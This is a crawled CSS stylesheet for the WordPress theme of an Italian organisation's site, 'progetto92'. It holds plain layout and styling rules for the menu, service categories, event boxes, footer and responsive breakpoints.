content_type: text/css
request_url: https://www.progetto92.it/wp-content/themes/progetto92/style.css
body_size: 3302
content:
/* HEADER Home
-------------------------------------------------------------- */
body { 
	padding:0px;
	margin:0px;
}
.box_image{
	background:#FFFFFF;
	width:100%;
	background-repeat: no-repeat;
	z-index:-99999;
}
.box{
	z-index:99999;
	left:50%;
	position:absolute;
	padding-top:300px; 
	margin-left: -250px;
	height:73px; 
	width:500px; 
}
.img-box{
	border-radius:100px;
}
.img-box:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}

p, h1, h2, h3, a, li, label {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.link-servizi {
	position:absolute;
	float:left;
	top:800px;
}
/* INDEX
-------------------------------------------------------------- */
.servizi {
	text-align:center;
}
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:left;
	width:33.33333%;
}

.contenuto1 {
	width:90%;
	margin:0 auto;
	height:650px;
	background:#FFFFFF;
}
.titolo-servizi {
	font-size: 25px;
	text-align: center;
	margin-bottom: 75px;
}
.contenuto2 {
	width:90%;
	margin:0 auto;	
	height:500px;
	background:#FFFFFF;
}
.contenuto3 {
	width:75%;
	margin:0 auto;
	background:#FFFFFF;
	height:325px;
}
.contenuto3 h1 {
	margin-bottom:45px;
	font-size:60px;
	margin-top:100px;
	text-align:center;
	font-variant: small-caps;
}
.contenuto3 .contattaci {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .contattaci img {
	margin-top:15px;
}
.contenuto3 .contattaci h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.contenuto3 .brochure {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .brochure img {
	margin-top:15px;
}
.contenuto3 .brochure h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:200px;
	border-radius:100px;
}
.img-shadow-infanzia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.img-shadow-giovani:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.img-shadow-famiglia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a {
	text-decoration: none;
	color: #000000;
}
/* INDEX - EVENTI
-------------------------------------------------------------- */
.titolo-eventi {
	font-size:30px;
	text-align:center;
	font-variant: small-caps;
	margin:0px;
	padding:0px;
	margin-left:15px;
	margin-right:15px;
	height:100px;
}
.widget-title {
	font-size:60px;
	margin-bottom:50px !important;
	text-align:center !important;
	font-variant: small-caps !important;
}
.img-eventi {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	border-radius:100px;
}
.img-eventi:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}
.all-events-link {
	text-align:center;
}
.widget.widget_em_widget {
	float:left;
	width:100%;
}
/* MENU
-------------------------------------------------------------- */
#contmenu {
    width: 600px;
}
#contmenu.stick {
    position: fixed;
    top: 0;
    z-index: 10000;
}
.contmenuvuoto {
	height: 68px;
	background:#FFFFFF;
	width:100%;
	z-index:9999;
	margin-bottom:150px;
}
.contmenuvuoto-interno {
	height: 68px;
	background:#FFFFFF;
}
#contmenu{
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(246,246,246,1) 47%, rgba(237,237,237,1) 100%);
	width: 100%;
	height: 68px;
	background-color: #FFF;
	-webkit-box-shadow: 0px 0px 5px 0px #898989;
}
.fix {
  position: fixed;
  top: 0;
  z-index: 1000; 
}
.logo { float:left;
}
.img-logo {
	margin-top:9px;
	margin-left:25px;
	height:55px;
}
#menu {
	float:right;
	list-style-type: none;
	padding-left: 0px;
}
ul {
	list-style-type:none;
	padding: 0px;
}
#menu li {
	height:38px;
	float: left;
    text-decoration: none;
	border-left: 1px solid #999;
}
#menu li a {
	padding-right: 40px;
	padding-left: 40px;
	line-height:40px;
	text-decoration: none;
	color: #999;
}
#menu li a:hover {
	color: #000000;
}
#menu li img {
	margin-top:5px;
	height:30px;
}


/* CATEGORIA - SERVIZI
-------------------------------------------------------------- */
#content {
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.titolo-categoria {
	font-size:60px;
	margin-bottom:75px;
	text-align:center;
	font-variant: small-caps;
}
.titolo-sottocategoria {
 	font-size: 25px;
	text-align: center;
	font-variant: small-caps;
	margin-bottom: 75px;
}
.cerchi-servizi-infanzia, .cerchi-servizi-giovani, .cerchi-servizi-famiglia {
	width:200px;
	height:200px;
	border-radius:50%;
	display:block;
}
.cerchi-servizi-infanzia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.cerchi-servizi-infanzia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
.titolo-sottocategoria {
	width:90%;
	margin:0 auto;
	margin-top: 15px !important;
}
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:33.33333%;
	height:325px;
}
@media (min-width:700px) and (max-width:900px) {
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:50%;
	height:325px;
}
}
@media (max-width:699px) { 
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:100%;
	height:325px;
}
}
/* FOOTER
-------------------------------------------------------------- */
.footer{
	width:100%;
	height:190px;
	margin-top:100px;
}
#text-13, #text-14, #text-15 {
	float:left;
	width:33.3333333333%;
}
.titolo-footer {
	font-size: 45px;
	background: #FFFFFF;
	border-left: 10px solid #FFFFFF;
	border-right: 10px solid #FFFFFF;
	margin-left: 25px;
	font-size: 25px;
	margin-top: -16px;
	position: absolute;
	font-variant: small-caps;
}
.testo-footer {
	margin-top:0px;
	margin-left:35px;
	margin-right:35px;
	text-align:left;
	line-height: 23px;
}
.box-volontariato {
	border-top: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-volontariato a h1.titolo-footer {
    width: auto;
    text-align: left;
    margin-left: 25px;
    line-height: 30px;
}
.box-sostenerci {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-right: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-loghi-sostenerci {
	width:311px;
	margin:0 auto;
}
.sostenerci-centro {
	width:75px;
	height:auto;
	float:left;
	margin-left:13%;
	margin-right:13%;
}
.box-collaborazioni {
	border-top: 1px solid #000000;
	text-align:center;
}

.icona-footer {
	border:10px solid #FFFFFF;
	margin-top:-35px;
}
.sostenerci {
	width:75px;
	height:auto;
	float:left;
}

.crediti {
	height:40px;
	background:#000000;
}
.crediti p {
	margin:0px;
	padding:5px;
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}
.crediti a {
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}



/* ARTICOLI INTERNI
-------------------------------------------------------------- */
.size-full {
	width:500px;
	height:auto;
}
.contenuto-testo {
	margin-top:75px !important;
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.contenuto-testo .titolo {
	float:left;
	width:35%;
}
h1.titolo-servizi{
	font-size:40px;
	font-variant: small-caps;
	margin-right:50px;
	text-align:left;
}
.contenuto-testo .testo{
	float:left;
	width:60%;
	margin-bottom:150px;
}
.contenuto-testo .testo p{
	margin-top: 35px;
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li {
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li a{
	line-height: 50px;
	text-decoration: underline;
}
.contenuto-testo .testo ul.elenco li a strong {
	font-size:20px;
}
.contenuto-testo .testo p a{
	font-size:16px;
	line-height: 26px;
	text-decoration: underline;
}
img.attachment-post-thumbnail.wp-post-image {
	margin-top:0px;
}

/* CHI SIAMO
-------------------------------------------------------------- */

.titolo-chi-siamo {
}
.img-chi-siamo {
	width: 150px;
	height:auto;
}
.icone-chi-siamo {
	text-align:center;
	margin:0 auto;
	width: 85%;
	margin-bottom: 100px;
}
.testo-chi-siamo {
	text-align:left;
	line-height:30px;
}
.leggi-di-piu {
	text-decoration:underline;
	color:rgba(73,146,255,1.00);
}

/* CATEGORIA - NEWS - EVENTI 
-------------------------------------------------------------- */
.contenitore-eventi {
	margin-bottom:50px;
	margin-top:0px;
	height:auto; 
	float:left;
	width:33.3333333%;
}
.box-eventi {
	padding-top: 24px;
	margin: 0 auto;
	height:auto; 
	text-align:center;
	width:250px;
	height: 450px;
	background: rgba(103,167,138,1);
	background: linear-gradient(120deg, rgba(103,167,138,1) 0%, rgba(103,167,138,1) 50%, rgba(71,152,117,1) 50%, rgba(71,152,117,1) 100%);
}
.cerchio-data {
	background-color:#FFF; 
	width:125px; 
	height:125px; 
	border-radius: 200px; 
	border: double 20px rgba(103,167,138,1);
	margin:0 auto;
}
.data-evento {
	color:rgba(234,162,55,1); 
	font-size:50px; 
	text-align:center; 
	font-style: normal; 
	margin-top:10px;
	margin-bottom:0px;
	font-variant: small-caps;
}
.mese-evento {
	color:rgba(234,162,55,1); 
	font-variant: small-caps;
	font-size:25px;
	margin-top:5px;
	line-height:0px;
}
.anno-evento{
	color:rgba(234,162,55,1); 
	margin-top:25px;
	line-height:0px;
}
.titolo-eventi a {
	color:rgba(255,255,255,1.00);
	margin-top:10px !important;
}
.ora-evento {
	color:rgba(255,255,255,1.00);
}
.luogo-evento {
	color:rgba(255,255,255,1.00);
}
.vedi-evento {
	background:rgba(234,162,55,1); 
	width:65%; 
	height:40px; 
	border: double 15px rgba(71,152,117,1);
	margin:0 auto;
	margin-bottom:25px !important;
	color:rgba(255,255,255,1.00);
	line-height:40px;
	font-size:20px;
}
.all-events-link {
	margin-bottom:50px;
	height: 40px;
	width: 200px;
	margin-left: 40%;
	background:rgba(234,162,55,1);
	border: double 15px rgba(255,255,255,1.00);
	color:rgba(255,255,255,1.00);
	line-height:40px;
	margin:0 auto;
}
.all-events-link a {
	color:rgba(255,255,255,1.00);
}
#em_widget-4 {
	margin-bottom: 100px;
}
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
.contenitore-eventi {
	width: 50%;
}
}
@media (max-width:599px) {
.contenitore-eventi {
	width: 100%;
}
}
/* COLLABORAZIONI
-------------------------------------------------------------- */

img.img-loghi {
	width: 300px !important;
	heigth:auto !important;
}

/* GALLERY
-------------------------------------------------------------- */

.bwg_title_spun2_0, a.bwg_back_0, .bwg_title_spun1_0 {
	font-weight:normal !important;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
	color:#000000 !important;
	margin-top: 10px !important;
	margin-bottom: 15px !important;
}
.bwg_album_thumb_0, .bwg_standart_thumb_0 {
	padding:5px !important;
}
.paging-input_0 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
}

/* DOCUMENTI
-------------------------------------------------------------- */
a.documenti {
	width:100px;
	height:100px;
	display:block;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.servizi-documenti {
	float:left;
	width:33.3333333333%;
	height: 275px;
}
@media (max-width:700px) {
.servizi-documenti {
	width:100%;
	height: 275px;
}
}
/* CONTATTI
-------------------------------------------------------------- */
.category-sedi {
	width:300px;
	height:auto;
}



/* RESPONSIVE SLIDESHOW ------------------------------- */
@media (min-height:610px) and (max-height:635px) {
#wowslider-container6 {
	height: 550px;
}
}
@media (min-height:636px) and (max-height:665px) {
#wowslider-container6 {
	height: 570px;
}
}
@media (min-height:666px) and (max-height:685px) {
#wowslider-container6 {
		height: 590px;
}
}
@media (min-height:686px) and (max-height:705px) {
#wowslider-container6 {
		height: 610px;
}
}
@media (min-height:706px) and (max-height:725px) {
#wowslider-container6 {
		height: 630px;
}
}
@media (min-height:726px) and (max-height:745px) {
#wowslider-container6 {
		height: 650px;
}
}
@media (min-height:746px) and (max-height:765px) {
#wowslider-container6 {
		height: 670px;
}
}




/* RESPONSIVE ------------------------------- */
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-3, #text-4, #text-5 {
	float:left;
	width:50%;
	height:350px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-7, #text-8, #text-9 {
	float:left;
	width:50%;
	height:500px;
}
}
@media (max-width:599px) {
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:none;
	width:100%;
} 
}
@media (min-width:800px) and (max-width:900px) {
#text-10, #text-12, #text-16 {
	float:left;
	width:50%;
	height:700px;
} 
}
@media (max-width: 900px) {
.contenuto1 {
	height:auto;
}
.contenuto2 {
	height:auto;
}

.footer {
	height:auto;
}

}
@media (min-width: 1110px) and (max-width:1300px) {
.icona-footer {
	margin-left: 90px;
}
}

@media (max-width:500px) {
.icona-footer {
	margin-left: 50%;
}
.box-volontariato {
	height:250px;
}
.sostenerci-centro, .sostenerci {
	width:65px;
}
.box-loghi-sostenerci {
	width: 275px;
}
}
@media (max-width: 1110px) {
#text-13, #text-14, #text-15 {
	float:none;
	width:100%;
	margin-bottom: 25px;
}
.footer {
height:auto;
}
.box-sostenerci {
	margin-bottom:15px;
}
.box-sostenerci {
	border-right: 0px;
	border-left: 0px;
}
}
@media (max-width: 1024px) {
#menu-menu-1, #menu {
	display:none;
}
.contmenuvuoto {
position: absolute;
top: 0;
}
.box_image {
margin-top: 67px;
}
#click-menu {
margin-top: 4px;
border-radius: 5px;
padding: 7px !important;
background:#007398 !important;
}
.img-logo {
height: 50px;
}
.crediti {
 height:auto;
}
.box {
	display:none;
}
#contmenu {
position:relative !important;
}
.codespacing_progress_map_area {
	height:auto !important;
}
.jcarousel-item-horizontal {
	float:left !important;
}
#codespacing_progress_map_carousel_initial {
	width:100% !important;
	height:auto !important;
	text-align:center;
}
.titolo, .testo {
	float:left;
	width:100% !important;
}
.titolo-servizi {
	text-align:center !important;
	margin-right:0px !important;
}
.post-servizi {
	text-align:center;
}
.entry-content {
	text-align:left;
}
.ws_bullets {
	display:none;
}
.widget-title, .titolo-categoria {
	font-size:45px;
}
.titolo-servizi, .titolo-sottocategoria {
	font-size: 20px;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:175px;
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 175px;
	height: 175px;
	margin: 0 auto;
}
}
@media (max-width:7700px) {
.mappa-eventi {
	float: left;
	width: 100%;
	margin-bottom:50px !important;
}
.em-location-map-container {
	width:100% !important;
}
}
@media (max-width:920px) {
.jcarousel-item-horizontal {
	margin: 0 auto !important;
	float: none !important;
}
}

@media (min-width: 1025px) {
.menu-responsivo-container {
	display:none;
}
}

@media (max-width: 1160px) {
#menu li a {
	padding-right: 30px;
	padding-left: 30px;
}
}
.img-logo-mini {
		display:none;
}
@media (min-width:1025px) and (max-width: 1320px) {
.img-logo {
	display:none;
	height: 50px;
}
.img-logo-mini {
	display:block;
	height: 55px;
	margin-top: 8px;
	margin-left: 24px;
}
}
@media (min-width:900px) and (max-width:1200px) {
.icone-chi-siamo {
	width: 225px;
}
}



/* COOKIE ------------------------------- */
#cn-notice-text {
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.testo-cookie {
	margin-top:0px !important;
}
/* maxwebtrento */
#menu li a {
padding-left:30px !important;
padding-right:30px !important;
}
